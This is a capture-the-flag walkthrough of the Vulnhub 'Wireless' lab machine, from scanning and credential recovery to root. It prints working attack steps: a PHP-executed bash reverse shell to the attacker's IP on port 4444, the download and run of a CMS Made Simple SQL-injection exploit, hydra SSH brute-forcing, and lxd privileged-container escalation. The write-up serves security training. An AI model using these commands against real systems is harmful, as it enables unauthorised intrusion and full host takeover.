The machine Wireless from Vulnhub by Patel Kunal is a difficult machine that requires a lengthy process to reach the root user. However, I will be explaining each step in the walkthrough. So, bear with me till the end and welcome to “Wireless Walkthrough - Vulnhub - Writeup”.
Link to the machine: https://www.vulnhub.com/entry/wireless-1,669/
Similar walkthrough: Prime (2021) 2: Walkthrough – Vulnhub – Writeup
Identify the target

Firstly, I had to identify the IP address of the target machine.
sudo netdiscover -i eth0 -r 192.168.19.0/24
Scan open ports
Next, I scanned for open ports to identify the exposed services.
nmap -T4 -sC -sV -p- --min-rate=1000 192.168.19.138 -oN wireless.nmap

4
Enumerate Website
We saw that, we have four open ports. Hence, I will take a look at the webservers first.



The 80 port has a simple Apache default landing page. Likewise, on port 8000, we had a website for VOIP. Furthermore, the website had a login page whose source looks like follows.


Here, we had the log in code in base64 format. This brings a suspicion. Thus, I decoded it and stored the output to a file ’login.js'.
echo dmFyIF8weGI1YzM9WyJceDZBXHg2OVx4NkVceDZEXHg2Rlx4NzJceDY5IiwiXHg1NFx4NjhceDY1XHgyMFx4NzFceDc1XHg2OVx4NjNceDZCXHgyMFx4NjJceDcyXHg2Rlx4NzdceDZFXHgyMFx4NjZceDZGXHg3OFx4MjBceDZBXHg3NVx4NkRceDcwXHg3M1x4MjBceDZGXHg3Nlx4NjVceDcyXHgyMFx4NzRceDY4XHg2NVx4MjBceDZDXHg2MVx4N0FceDc5XHgyMFx4NjRceDZGXHg2NyIsIlx4NjNceDY4XHg2MVx4NzJceDQzXHg2Rlx4NjRceDY1XHg0MVx4NzQiLCJceDY2XHg3Mlx4NkZceDZEXHg0M1x4NjhceDYxXHg3Mlx4NDNceDZGXHg2NFx4NjUiXTt2YXIgdT1fMHhiNWMzWzBdO3ZhciBzdHJpbmc9XzB4YjVjM1sxXTt2YXIgYT1zdHJpbmdbXzB4YjVjM1syXV0oMCk7dmFyIGI9c3RyaW5nW18weGI1YzNbMl1dKDM2KTt2YXIgYz1zdHJpbmdbXzB4YjVjM1syXV0oMik7dmFyIGQ9c3RyaW5nW18weGI1YzNbMl1dKDgpO3ZhciBlPXN0cmluZ1tfMHhiNWMzWzJdXSgxMyk7dmFyIGY9c3RyaW5nW18weGI1YzNbMl1dKDEyKTt2YXIgZz1zdHJpbmdbXzB4YjVjM1syXV0oMTQpO3ZhciBoPXN0cmluZ1tfMHhiNWMzWzJdXSg0MCk7dmFyIGk9c3RyaW5nW18weGI1YzNbMl1dKDEyKTt2YXIgcD1TdHJpbmdbXzB4YjVjM1szXV0oYSxiLGMsZCxlLGYsZyxoLGkp | base64 -d > login.js
Then, I added a console.log statement to print the value of the last variable ‘p’.

Now, I could execute the file using node.js.
node login.js


Here, we got a text that was the password for the website. However, I still didn’t have the username. So, I looked in the website and got one at the top of the home page.
I tried the full email first but it didn’t work. Next, I tried with ‘jinmori’ only. This opened me an admin panel.

There wasn’t any important thing on the page except for VOIP logs.


The VOIP logs contained the SMS status reports. So, I decided to google ‘Decode SMS status reports’ and it led to me a website. Next, I decoded all submitted and delivered messages.
https://www.diafaan.com/sms-tutorials/gsm-modem-tutorial/online-sms-pdu-decoder/


From the decoded messages, we identified a few things.


- The hostname is wireless.com. So, we had to add the host to our /etc/hosts file.

- There is a testing portal at port 8080 that wasn’t opening before. So, I had to enumerate vhosts at that port that could lead us further.
sudo vi /etc/hosts
Then, I did the vhost enumeration at port 8080 using gobuster.
gobuster vhost -u http://wireless.com:8080 --wordlist=/usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -o wireless-testing.vhosts

Finally, we got the testing subdomain running at port 8080. Furthermore, we have to add this domain to our /etc/hosts file.
sudo vi /etc/hosts
After this, I could open the website.

And, we still don’t have any username and password for this website.

Meanwhile, on port 80, using the hostname led us to a CMSMadeSimple website now with version 2.2.9.

Since I had already done exploits regarding this version, I knew this suffers from unauthenticated SQL injection. Since the Proof of Concept (PoC) code is written in python 2, I have modified it to work for python 3.
https://gist.github.com/kriss-u/321f0418778697e2ec919f04664ceb4b
Hence I downloaded this and continued with my exploit. However, if you have python 2, get on with it. Also, make sure you have setuptools installed in that case.
wget https://gist.githubusercontent.com/kriss-u/321f0418778697e2ec919f04664ceb4b/raw/62b714c44191690c0db20032cf6de362e2265a5b/cmsmadesimple-exploit.py

python3 cmsmadesimple-exploit.py -u http://wireless.com -cw /home/kali/rockyou.txt


I got the username and password that could let me log in to the CMS and the testing page. On the CMS, I didn’t have access to upload files. Otherwise, we could have uploaded a php web shell in different file format and changed the extension through the CMS.

echo exec("/bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.19.132/4444 0>&1'");
Now, I listened on port 4444 using netcat.
nc -nlvp 4444
Then, I saved the code of the user defined extension and edited it. While editing, we have a new button to run the extension.

After I ran the extension, I got the shell.
Next, I enumerated the database credentials and they were the same as the login credentials. So, I looked for the users of the machine and decided to enumerate the testing website.
cat /etc/passwd | grep bash


Then, I logged in using the juniordev’s credentials on the testing website.
Since, it’s a testing website, it might have some commands. Therefore, I typed ‘help’ and we got some commands. Then, I typed logs to see the content of it.
I downloaded the file to see its contents.
wget http://testing.wireless.com:8080/static/Network.data
cat Network.data

It had some paragraphs and since we don’t have any credentials for the user coherer, I generated a dictionary from the page.
cewl -d 3 http://testing.wireless.com:8080/static/Network.data > dict.txt
Next, I tried bruteforcing the SSH for user coherer using the wordlist dict.txt.
hydra -V -l coherer -P dict.txt 192.168.19.138 ssh


Then, I logged in as the user coherer and carried the flag.

ls -al
cat local.txt
Privilege escalation to root
Since I got the access to the user coherer, my next step would be getting the root access. I looked for the groups where the user belonged to.
id
![]()
It belonged to the group lxd. The groups like lxd and docker allow us to escalate privileges.
To do the exploit, I decided to use the method where I supposed the target machine didn’t have an internet access.
On the local machine, I did the following.
# Install dependencies
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools

# Clone repo
go get -d -v github.com/lxc/distrobuilder

# Make distrobuilder
cd $HOME/go/src/github.com/lxc/distrobuilder
make

# Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml

# Create the container
sudo /home/kali/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8

# Serve the directory
python3 -m http.server
Then on the target machine, I did as follows.
# Get images from local machine
wget http://192.168.19.132:8000/lxd.tar.xz
wget http://192.168.19.132:8000/rootfs.squashfs

lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image list #You can see your new imported image

Now, on the following commands you might get an error of storage pool. This is because, there aren’t any storage pools available and you have to initialize it. However, before initializing, it is better to check it.
lxc init alpine privesc -c security.privileged=true
It gave me an error. Thus, I had to initialize it with default values.
lxd init
Once again, I run the command.

lxc init alpine privesc -c security.privileged=true
lxc list #List containers
Finally, I had to escalate the privileges and start the container.
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
lxc start privesc
lxc exec privesc /bin/sh

As in the screenshot above, I got a root shell in the container. However, since I had mounted the root path to /mnt/root of the container, I can now access the file system of the root of the host with full privileges. However, the shell itself doesn’t belong to the host. That is to say, it belongs to the container where we have entered into.
cd /mnt/root/root # corresponds to /root of the host (/mnt/root) is the mount point of / in container
cat proof.txt
Conclusion
This is a difficult machine to grasp the foothold and to proceed towards escalations. So, I would like to thank the author of the machine Wireless. I hope you liked the walkthrough of this machine.